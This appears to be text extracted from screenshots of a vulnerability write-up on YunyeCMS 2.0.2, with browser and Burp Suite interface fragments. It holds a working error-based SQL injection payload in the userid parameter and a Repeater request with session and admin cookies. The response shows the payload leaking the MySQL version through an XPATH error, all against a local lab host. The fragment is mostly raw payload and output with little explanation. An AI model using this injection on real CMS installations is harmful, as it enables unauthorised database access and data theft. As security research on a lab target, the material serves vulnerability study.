 192.168.0.112/yunyecms2.0.2/front-test.php?userid=9 and extractvalue(1,concat(0x7e,(select @@version),0x7e))#
php
最常访问 火狐官方站点 新手上路 常用网址 用户登录 xss挑战赛writeup | ...
( ! ) Notice: Undefined index: cookie in D:\php\PHPTutorial\WWW\yunyecms2.0.2\front-test.php on line 13
Call Stack
# Time Memory Function Location
1 0.0007 143808 {main}( ) ...\front-test.php:0
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < > Target: http://192.168.0.112
Request
Raw Params Headers Hex
GET /yunyecms2.0.2/index.php?a=myinfo&c=member&m=member HTTP/1.1
Host: 192.168.0.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.0.112/yunyecms2.0.2/index.php?a=pwd&c=member&m=member
Cookie: PHPSESSID=8n1khtu96ub7j20bnf9d0bncu9;
YUNYECMS_username=cc; YUNYECMS_groupid=1; YUNYECMS_mobile=15064812929;
YUNYECMS_loginrnd=bcinqyACDIMPQWYZ; YUNYECMS_logintruetime=1582705764;
YUNYECMS_logintime=1582705764; YUNYECMSADM_admusername=admin;
YUNYECMSADM_admuserid=1; YUNYECMSADM_admroleid=1;
Response
Raw Headers Hex HTML Render
<div class="container-fluid" id="mainwrap">
<!-- Main content -->
<section class="content">
<div class="row">
<div class="col-md-12">
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> select * from `yunyecms_member` where `id`= 9
and extractvalue(1,concat(0x7e,( @@version),0x7e))</h4>
<b>MySQL Error: </b>XPATH syntax error: '~5.5.53~'<br/><b>MySQL Errno:
</b>1105<br/><b><a href='http://www.yunyecms.com/faq' target='_blank'><i class='fa